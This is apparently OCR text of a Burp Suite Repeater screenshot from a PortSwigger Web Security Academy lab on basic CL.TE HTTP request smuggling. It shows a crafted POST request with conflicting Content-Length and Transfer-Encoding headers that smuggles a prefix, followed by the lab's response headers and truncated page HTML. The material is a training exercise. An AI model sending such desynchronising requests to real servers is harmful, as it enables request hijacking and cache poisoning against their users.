 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settin
Extensions Learn InQL Intruder
2 × 3 × +
Send Cancel < ▾ > ▾ Target: https://0a4300c603b8a92a81a820d9006f0025.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a4300c603b8a92a81a820d9006f0025.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 6 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 G \r \n
0
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=7tyFhUxBjgOiVyY9XaoNoe3N2edfvHl7; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8244
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP request smuggling, basic CL.TE vulnerability
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>